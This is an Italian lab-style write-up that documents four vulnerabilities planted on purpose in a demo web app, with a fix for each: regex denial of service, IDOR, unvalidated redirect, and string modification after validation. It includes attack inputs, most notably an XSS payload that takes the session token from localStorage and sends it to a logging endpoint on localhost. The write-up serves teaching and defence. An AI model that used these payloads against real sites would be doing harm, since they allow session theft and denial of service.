

1. Regex DOS

ReDos è un attacco di tipo Denial of Service, generato dall’utilizzo di espressioni regolari che se portati ad una situazione estrema in cui vengono inseriti tanti caratteri, fanno bloccare il programma nella fase di validazione del pattern, causando quindi un Denial of Service.

Nel nostro caso è stata introdotta una regex per validare la password con lo username, in modo tale che la password non possa contenere lo username all’interno. Funziona con utenti normali ma mettendo come username: ^(a+)+$

E password: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!

Si blocca e va in errore generando un DOS.

SignUp.jsx:





Fix: abbiamo sostituito la evil regex con un normale controllo sulla password, usando il metodo includes() di JavaScript.



1. Insecure Direct Object References (IDOR)

Questa vulnerabilità nasce quando l’utente può accedere o modificare gli oggetti manipolando l’id, supponendo che il database salvi gli oggetti utilizzando id sequenziali. Questo attacco si verifica a causa della mancanza di controlli sugli accessi di un utente al fine di accedere o modificare gli oggetti in questione.

In questo esempio è stato modificato il metodo /client che prima cercava per username e ora cerca per id in modo tale che modificando l’ID con il successivo posso ottenere i dati di un altro utente.







Fix: si può usare la versione originale dove la GET viene fatta per username e non per id.





1. Unvalidated redirect

È un attacco possibile quando un’applicazione web accetta input non validati che possono far si che l’applicazione venga reindirizzata a questi indirizzi potenzialmente dannosi. Questa vulnerabilità apre ad attacchi di tipo phishing e/o si possono creare URL in cui si può evadere il controllo agli accessi ed accedere a porzioni privilegiate del file system.

In questo esempio l’attacco consiste nell’inviare un url in cui l’utente viene indirizzato a una pagina di login dove si può specificare tramite il parametro back l’url a cui ritornare dopo aver fatto il login. Se l’url non è validato, si può sostituire con uno malevolo. Il link da inviare a un utente per fare l’attaccoè il seguente:

http://localhost:4200/login?back=sito malevolo

ProtectedRoutesUser.jsx:



Login.jsx:

LoginService.jsx:



Fix: bisogna validare il dominio a cui si viene reindirizzati. Se si da un dominio sbagliato si viene indirizzati comunque alla home del sito.



1. Performing string modification after validation

È una vulnerabilità che avviene quando una stringa viene modificata dopo essere stata validata, creando la possibilità che tale stringa diventi malevola soltanto dopo la modifica e bypassando quindi la validazione.

In questo esempio la funzione è inizialmente commentata per far funzionare XSS ed è aggiunta come un possibile fix di XSS ma che procura un’altra vulnerabilità perché si può aggirare la validazione del nome dell’hobby. Payload da inviare:

<s-cript><img title="</script><img src onerror=" var token = localStorage.getItem('token'); var img = new Image(); img.src = 'http://localhost:3000/log?token=' + encodeURIComponent(token); ">"></script>

HobbyController.java:



Fix: bisogna fare il replace del name prima di validare la stringa col pattern.

